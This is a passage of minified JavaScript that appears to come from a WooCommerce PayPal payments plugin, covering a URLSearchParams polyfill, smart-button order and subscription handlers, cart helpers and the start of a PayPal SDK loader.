ft=function(){h(this,pt);var t=arguments.length>0?arguments[0]:void 0;T(this,new lt(t))},pt=ft.prototype;if(l(pt,{append:function(t,e){E(arguments.length,2);var r=I(this);$(r.entries,{key:x(t),value:x(e)}),r.updateURL()},delete:function(t){E(arguments.length,1);for(var e=I(this),r=e.entries,n=x(t),o=0;o<r.length;)r[o].key===n?K(r,o,1):o++;e.updateURL()},get:function(t){E(arguments.length,1);for(var e=I(this).entries,r=x(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){E(arguments.length,1);for(var e=I(this).entries,r=x(t),n=[],o=0;o<e.length;o++)e[o].key===r&&$(n,e[o].value);return n},has:function(t){E(arguments.length,1);for(var e=I(this).entries,r=x(t),n=0;n<e.length;)if(e[n++].key===r)return!0;return!1},set:function(t,e){E(arguments.length,1);for(var r,n=I(this),o=n.entries,i=!1,a=x(t),c=x(e),u=0;u<o.length;u++)(r=o[u]).key===a&&(i?K(o,u--,1):(i=!0,r.value=c));i||$(o,{key:a,value:c}),n.updateURL()},sort:function(){var t=I(this);k(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=I(this).entries,n=m(t,arguments.length>1?arguments[1]:void 0),o=0;o<r.length;)n((e=r[o++]).value,e.key,this)},keys:function(){return new st(this,"keys")},values:function(){return new st(this,"values")},entries:function(){return new st(this,"entries")}},{enumerable:!0}),s(pt,C,pt.entries,{name:"entries"}),s(pt,"toString",(function(){return I(this).serialize()}),{enumerable:!0}),f(ft,A),n({global:!0,constructor:!0,forced:!u},{URLSearchParams:ft}),!u&&y(G)){var dt=a(D.has),ht=a(D.set),yt=function(t){if(w(t)){var e,r=t.body;if(g(r)===A)return e=t.headers?new G(t.headers):new G,dt(e,"content-type")||ht(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),_(t,{body:S(0,x(r)),headers:S(0,e)})}return t};if(y(N)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return N(t,arguments.length>1?yt(arguments[1]):{})}}),y(q)){var vt=function(t){return h(this,M),new q(t,arguments.length>1?yt(arguments[1]):{})};M.constructor=vt,vt.prototype=M,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:vt})}}t.exports={URLSearchParams:ft,getState:I}},1637:(t,e,r)=>{r(5556)},9996:t=>{"use strict";var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===r}(t)}(t)},r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(t,e){return!1!==e.clone&&e.isMergeableObject(t)?c((r=t,Array.isArray(r)?[]:{}),t,e):t;var r}function o(t,e,r){return t.concat(e).map((function(t){return n(t,r)}))}function i(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(e){return t.propertyIsEnumerable(e)})):[]}(t))}function a(t,e){try{return e in t}catch(t){return!1}}function c(t,r,u){(u=u||{}).arrayMerge=u.arrayMerge||o,u.isMergeableObject=u.isMergeableObject||e,u.cloneUnlessOtherwiseSpecified=n;var s=Array.isArray(r);return s===Array.isArray(t)?s?u.arrayMerge(t,r,u):function(t,e,r){var o={};return r.isMergeableObject(t)&&i(t).forEach((function(e){o[e]=n(t[e],r)})),i(e).forEach((function(i){(function(t,e){return a(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,i)||(a(t,i)&&r.isMergeableObject(e[i])?o[i]=function(t,e){if(!e.customMerge)return c;var r=e.customMerge(t);return"function"==typeof r?r:c}(i,r)(t[i],e[i],r):o[i]=n(e[i],r))})),o}(t,r,u):n(r,u)}c.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,r){return c(t,r,e)}),{})};var u=c;t.exports=u}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,r),i.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";r(8674),r(2526),r(1817),r(2165),r(6992),r(3948),r(2443),r(9341),r(3706),r(2703),r(1703),r(489),r(4747),r(8304),r(5069),r(7042),r(7601),r(6699),r(2023),r(1038),r(8783),r(7327),r(1539),r(1249),r(3210),r(4916),r(5306),r(8757),r(2222),r(9720),r(8862);const t=function(t,e){return function(r,n){return fetch(t.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:t.config.ajax.approve_order.nonce,order_id:r.orderID,funding_source:window.ppcpFundingSource})}).then((function(t){return t.json()})).then((function(r){if(!r.success)return e.genericError(),n.restart().catch((function(t){e.genericError()}));location.href=t.config.redirect}))}};var e=function(){var t=PayPalCommerceGateway.payer;if(!t)return null;var e=document.querySelector("#billing_phone")||void 0!==t.phone?{phone_type:"HOME",phone_number:{national_number:document.querySelector("#billing_phone")?document.querySelector("#billing_phone").value:t.phone.phone_number.national_number}}:null,r={email_address:document.querySelector("#billing_email")?document.querySelector("#billing_email").value:t.email_address,name:{surname:document.querySelector("#billing_last_name")?document.querySelector("#billing_last_name").value:t.name.surname,given_name:document.querySelector("#billing_first_name")?document.querySelector("#billing_first_name").value:t.name.given_name},address:{country_code:document.querySelector("#billing_country")?document.querySelector("#billing_country").value:t.address.country_code,address_line_1:document.querySelector("#billing_address_1")?document.querySelector("#billing_address_1").value:t.address.address_line_1,address_line_2:document.querySelector("#billing_address_2")?document.querySelector("#billing_address_2").value:t.address.address_line_2,admin_area_1:document.querySelector("#billing_state")?document.querySelector("#billing_state").value:t.address.admin_area_1,admin_area_2:document.querySelector("#billing_city")?document.querySelector("#billing_city").value:t.address.admin_area_2,postal_code:document.querySelector("#billing_postcode")?document.querySelector("#billing_postcode").value:t.address.postal_code}};return e&&(r.phone=e),r},n={PAYPAL:"ppcp-gateway",CARDS:"ppcp-credit-card-gateway",OXXO:"ppcp-oxxo-gateway",CARD_BUTTON:"ppcp-card-button-gateway"},o="#place_order",i=function(){var t=document.querySelector('input[name="payment_method"]:checked');return t?t.value:null};function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const c=function(){function r(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r),this.config=t,this.errorHandler=e}var o,i;return o=r,(i=[{key:"subscriptionsConfiguration",value:function(){var t=this;return{createSubscription:function(e,r){return r.subscription.create({plan_id:t.config.subscription_plan_id})},onApprove:function(e,r){fetch(t.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:t.config.ajax.approve_subscription.nonce,order_id:e.orderID,subscription_id:e.subscriptionID})}).then((function(t){return t.json()})).then((function(e){if(!e.success)throw console.log(e),Error(e.data.message);location.href=t.config.redirect}))},onError:function(t){console.error(t)}}}},{key:"configuration",value:function(){var r=this;return{createOrder:function(t,o){var i=e(),a=void 0!==r.config.bn_codes[r.config.context]?r.config.bn_codes[r.config.context]:"";return fetch(r.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:r.config.ajax.create_order.nonce,purchase_units:[],payment_method:n.PAYPAL,funding_source:window.ppcpFundingSource,bn_code:a,payer:i,context:r.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return t.data.id}))},onApprove:t(this,this.errorHandler),onError:function(t){r.errorHandler.genericError()}}}}])&&a(o.prototype,i),Object.defineProperty(o,"prototype",{writable:!1}),r}();r(9826);var u=function(t){return"string"==typeof t?document.querySelector(t):t},s=function(t,e){jQuery(document).trigger("ppcp-enabled",{handler:"ButtonsDisabler.setEnabled",action:"enable",selector:t,element:e})},l=function(t,e){jQuery(document).trigger("ppcp-disabled",{handler:"ButtonsDisabler.setEnabled",action:"disable",selector:t,element:e})},f=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=u(t);n&&(e?(jQuery(n).removeClass("ppcp-disabled").off("mouseup").find("> *").css("pointer-events",""),s(t,n)):(jQuery(n).addClass("ppcp-disabled").on("mouseup",(function(t){if(t.stopImmediatePropagation(),r){var e=jQuery(r);e.find(".single_add_to_cart_button").hasClass("disabled")&&e.find(":submit").trigger("click")}})).find("> *").css("pointer-events","none"),l(t,n)))},p=r(9996),d=r.n(p);function h(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var y=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,r;return e=t,r=[{key:"handleButtonStatus",value:function(t,e){(e=e||{}).wrapper=e.wrapper||t.gateway.button.wrapper;var r,n,o=(r=e.wrapper,!!(n=u(r))&&jQuery(n).hasClass("ppcp-disabled")),i=t.shouldEnable();i&&o?(t.renderer.enableSmartButtons(e.wrapper),function(t){f(t,!0)}(e.wrapper)):i||o||(t.renderer.disableSmartButtons(e.wrapper),function(t){f(t,!1,arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)}(e.wrapper,e.formSelector||null)),o!==!i&&jQuery(e.wrapper).trigger("ppcp_buttons_enabled_changed",[i])}},{key:"shouldEnable",value:function(t,e){return void 0===(e=e||{}).isDisabled&&(e.isDisabled=t.gateway.button.is_disabled),t.shouldRender()&&!0!==e.isDisabled}},{key:"updateScriptData",value:function(t,e){var r=d()(t.gateway,e),n=JSON.stringify(t.gateway)!==JSON.stringify(r);t.gateway=r,n&&jQuery(document.body).trigger("ppcp_script_data_changed",[r])}}],null&&h(e.prototype,null),r&&h(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function v(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const m=function(){function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.gateway=e,this.renderer=r,this.errorHandler=n,this.actionHandler=null}var e,r;return e=t,(r=[{key:"init",value:function(){var t=this;this.actionHandler=new c(PayPalCommerceGateway,this.errorHandler),this.render(),this.handleButtonStatus(),jQuery(document.body).on("wc_fragments_loaded wc_fragments_refreshed",(function(){t.render(),t.handleButtonStatus()})),this.renderer.onButtonsInit(this.gateway.button.mini_cart_wrapper,(function(){t.handleButtonStatus()}),!0)}},{key:"handleButtonStatus",value:function(){y.handleButtonStatus(this,{wrapper:this.gateway.button.mini_cart_wrapper,skipMessages:!0})}},{key:"shouldRender",value:function(){return null!==document.querySelector(this.gateway.button.mini_cart_wrapper)||null!==document.querySelector(this.gateway.hosted_fields.mini_cart_wrapper)}},{key:"shouldEnable",value:function(){return y.shouldEnable(this,{isDisabled:!!this.gateway.button.is_mini_cart_disabled})}},{key:"render",value:function(){this.shouldRender()&&this.renderer.render(this.actionHandler.configuration(),{button:{wrapper:this.gateway.button.mini_cart_wrapper,style:this.gateway.button.mini_cart_style}})}}])&&v(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function g(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}r(4678),r(7941),r(5003),r(9337);const b=function(){function t(e,r,n,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.id=e,this.quantity=r,this.variations=n,this.extra=o}var e,r;return e=t,(r=[{key:"data",value:function(){return{id:this.id,quantity:this.quantity,variations:this.variations,extra:this.extra}}}])&&g(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function w(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function x(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?w(Object(r),!0).forEach((function(e){_(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function _(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function S(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var j=function(){function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.endpoint=e,this.nonce=r}var e,r;return e=t,r=[{key:"update",value:function(t,e){var r=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise((function(o,i){fetch(r.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify(x({nonce:r.nonce,products:e},n))}).then((function(t){return t.json()})).then((function(e){if(e.success){var r=t(e.data);o(r)}else i(e.data)}))}))}}],r&&S(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();const O=j;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function P(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function k(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?P(Object(r),!0).forEach((function(e){C(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function C(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function A(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function L(){return L="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,r){var n=T(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:r):o.value}},L.apply(this,arguments)}function T(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=F(t)););return t}function I(t,e){return I=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},I(t,e)}function R(t,e){if(e&&("object"===E(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function F(t){return F=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},F(t)}r(4723),r(1058),r(1299),r(2419),r(4819);const B=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&I(t,e)}(a,t);var e,r,n,o,i=(n=a,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=F(n);if(o){var r=F(this).constructor;t=Reflect.construct(e,arguments,r)}else t=e.apply(this,arguments);return R(this,t)});function a(t,e,r,n){var o;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a),(o=i.call(this,t,e,null,n)).booking=r,o}return e=a,(r=[{key:"data",value:function(){return k(k({},L(F(a.prototype),"data",this).call(this)),{},{booking:this.booking})}}])&&A(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),a}(b);function N(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return q(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?q(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function q(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function G(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function M(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}r(9714),r(1637);const D=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];G(this,t),this.cartItemKeys=e}var e,r;return e=t,(r=[{key:"getEndpoint",value:function(){var t="/?wc-ajax=%%endpoint%%";return"undefined"!=typeof wc_cart_fragments_params&&wc_cart_fragments_params.wc_ajax_url&&(t=wc_cart_fragments_params.wc_ajax_url),t.toString().replace("%%endpoint%%","remove_from_cart")}},{key:"addFromPurchaseUnits",value:function(t){var e,r=N(t||[]);try{for(r.s();!(e=r.n()).done;){var n,o=N(e.value.items||[]);try{for(o.s();!(n=o.n()).done;){var i=n.value;i.cart_item_key&&this.cartItemKeys.push(i.cart_item_key)}}catch(t){o.e(t)}finally{o.f()}}}catch(t){r.e(t)}finally{r.f()}return this}},{key:"removeFromCart",value:function(){var t=this;return new Promise((function(e,r){if(t.cartItemKeys&&t.cartItemKeys.length){var n,o=t.cartItemKeys.length,i=0,a=function(){++i>=o&&e()},c=N(t.cartItemKeys);try{for(c.s();!(n=c.n()).done;){var u=n.value,s=new URLSearchParams;s.append("cart_item_key",u),u?fetch(t.getEndpoint(),{method:"POST",credentials:"same-origin",body:s}).then((function(t){return t.json()})).then((function(){a()})).catch((function(){a()})):a()}}catch(t){c.e(t)}finally{c.f()}}else e()}))}}])&&M(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function H(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,c=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){c=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(c)throw o}}return i}}(t,e)||U(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Q(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=U(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function U(t,e){if(t){if("string"==typeof t)return W(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?W(t,e):void 0}}function W(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function V(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}r(6755),r(2772);var z=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,r;return e=t,r=[{key:"getPrefixedFields",value:function(t,e){var r,n={},o=Q(new FormData(t).entries());try{for(o.s();!(r=o.n()).done;){var i=H(r.value,2),a=i[0],c=i[1];e&&!a.startsWith(e)||(n[a]=c)}}catch(t){o.e(t)}finally{o.f()}return n}},{key:"getFilteredFields",value:function(t,e,r){var n,o=new FormData(t),i={},a={},c=Q(o.entries());try{var u=function(){var t=H(n.value,2),o=t[0],c=t[1];if(-1!==o.indexOf("[]")){var u=o;a[u]=a[u]||0,o=o.replace("[]","[".concat(a[u],"]")),a[u]++}return o?e&&-1!==e.indexOf(o)||r&&r.some((function(t){return o.startsWith(t)}))?"continue":void(i[o]=c):"continue"};for(c.s();!(n=c.n()).done;)u()}catch(t){c.e(t)}finally{c.f()}return i}}],null&&V(e.prototype,null),r&&V(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function $(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function J(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var Y=function(){function r(t,e,n,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r),this.config=t,this.updateCart=e,this.formElement=n,this.errorHandler=o,this.cartHelper=null}var o,i;return o=r,i=[{key:"subscriptionsConfiguration",value:function(t){var e=this;return{createSubscription:function(e,r){return r.subscription.create({plan_id:t})},onApprove:function(t,r){fetch(e.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:e.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((function(t){return t.json()})).then((function(){var t=e.getSubscriptionProducts();fetch(e.config.ajax.change_cart.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.config.ajax.change_cart.nonce,products:t})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.log(t),Error(t.data.message);location.href=e.config.redirect}))}))},onError:function(t){console.error(t)}}}},{key:"getSubscriptionProducts",value:function(){var t=document.querySelector('[name="add-to-cart"]').value;return[new b(t,1,this.variations(),this.extraFields())]}},{key:"configuration",value:function(){var e=this;return{createOrder:this.createOrder(),onApprove:t(this,this.errorHandler),onError:function(t){if(e.refreshMiniCart(),e.isBookingProduct()&&t.message)return e.errorHandler.clear(),void e.errorHandler.message(t.message);e.errorHandler.genericError()},onCancel:function(){e.isBookingProduct()?e.cleanCart():e.refreshMiniCart()}}}},{key:"getProducts",value:function(){var t=this;if(this.isBookingProduct()){var e=document.querySelector('[name="add-to-cart"]').value;return[new B(e,1,z.getPrefixedFields(this.formElement,"wc_bookings_field"),this.extraFields())]}if(this.isGroupedProduct()){var r=[];return this.formElement.querySelectorAll('input[type="number"]').forEach((function(e){if(e.value){var n=e.getAttribute("name").match(/quantity\[([\d]*)\]/);if(2===n.length){var o=parseInt(n[1]),i=parseInt(e.value);r.push(new b(o,i,null,t.extraFields()))}}})),r}var n=document.querySelector('[name="add-to-cart"]').value,o=document.querySelector('[name="quantity"]').value,i=this.variations();return[new b(n,o,i,this.extraFields())]}},{key:"extraFields",value:function(){return z.getFilteredFields(this.formElement,["add-to-cart","quantity","product_id","variation_id"],["attribute_","wc_bookings_field"])}},{key:"createOrder",value:function(){var t=this;return this.cartHelper=null,function(r,o){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t.errorHandler.clear();var a=function(r){t.cartHelper=(new D).addFromPurchaseUnits(r);var o=e(),i=void 0!==t.config.bn_codes[t.config.context]?t.config.bn_codes[t.config.context]:"";return fetch(t.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:t.config.ajax.create_order.nonce,purchase_units:r,payer:o,bn_code:i,payment_method:n.PAYPAL,funding_source:window.ppcpFundingSource,context:t.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return t.data.id}))};return t.updateCart.update(a,t.getProducts(),i.updateCartOptions||{})}}},{key:"variations",value:function(){return this.hasVariations()?(t=this.formElement.querySelectorAll("[name^='attribute_']"),function(t){if(Array.isArray(t))return $(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return $(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?$(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).map((function(t){return{value:t.value,name:t.name}})):null;var t}},{key:"hasVariations",value:function(){return this.formElement.classList.contains("variations_form")}},{key:"isGroupedProduct",value:function(){return this.formElement.classList.contains("grouped_form")}},{key:"isBookingProduct",value:function(){return!!this.formElement.querySelector(".wc-booking-product-id")}},{key:"cleanCart",value:function(){var t=this;this.cartHelper.removeFromCart().then((function(){t.refreshMiniCart()})).catch((function(e){t.refreshMiniCart()}))}},{key:"refreshMiniCart",value:function(){jQuery(document.body).trigger("wc_fragment_refresh")}}],i&&J(o.prototype,i),Object.defineProperty(o,"prototype",{writable:!1}),r}();const K=Y;var X=function(t){return"string"==typeof t?document.querySelector(t):t},Z=function(t,e,r){jQuery(document).trigger("ppcp-hidden",{handler:t,action:"hide",selector:e,element:r})},tt=function(t,e,r){jQuery(document).trigger("ppcp-shown",{handler:t,action:"show",selector:e,element:r})},et=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},rt=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=X(t);if(n){var o=n.style.getPropertyValue("display");if(e)"none"===o&&(n.style.removeProperty("display"),tt("Hiding.setVisible",t,n)),et(n)||(n.style.setProperty("display","block"),tt("Hiding.setVisible",t,n));else{if("none"===o)return;n.style.setProperty("display","none",r?"important":""),Z("Hiding.setVisible",t,n)}}},nt=function(t,e,r){var n=X(t);n&&(e?(n.classList.remove(r),tt("Hiding.setVisibleByClass",t,n)):(n.classList.add(r),Z("Hiding.setVisibleByClass",t,n)))},ot=function(t){rt(t,!0)};function it(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach((function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])})),r}function at(t,e){if(void 0===e&&(e=Promise),ut(t,e),"undefined"==typeof document)return e.resolve(null);var r=function(t){var e="https://www.paypal.com/sdk/js";t.sdkBaseUrl&&(e=t.sdkBaseUrl,delete t.sdkBaseUrl);var r,n,o=t,i=Object.keys(o).filter((function(t){return void 0!==o[t]&&null!==o[t]&&""!==o[t]})).reduce((function(t,e){var r,n=o[e].toString();return r=function(t,e){return(e?"-":"")+t.toLowerCase()},"data"===(e=e.replace(/[A-Z]+(?![a-z])|[A-Z]/g,r)).substring(0,4)?t.dataAttributes[e]=n:t.queryParams[e]=n,t}),{queryParams:{},dataAttributes:{}}),a=i.queryParams,c=i.dataAttributes;return a["merchant-id"]&&-1!==a["merchant-id"].indexOf(",")&&(c["data-merchant-id"]=a["merchant-id"],a["merchant-id"]="*"),{url:"".concat(e,"?").concat((r=a,n="",Object.keys(r).forEach((function(t){0!==n.length&&(n+="&"),n+=t+"="+r[t]})),n)),dataAttributes:c}}(t),n=r.url,o=r.dataAttributes,i=o["data-namespace"]||"paypal",a=ct(i);return function(t,e){var r=document.querySelector('script[src="'.concat(t,'"]'));if(null===r)return null;var n=it(t,e),o=r.cloneNode();if(delete o.dataset.uidAuto,Object.keys(o.dataset).length!==Object.keys(n.dataset).length)return null;var i=!0;return Object.keys(o.dataset).forEach((function(t){o.dataset[t]!==n.dataset[t]&&(i=!1)})),i?r:null}(n,o)&&a?e.resolve(a):function(t,e){void 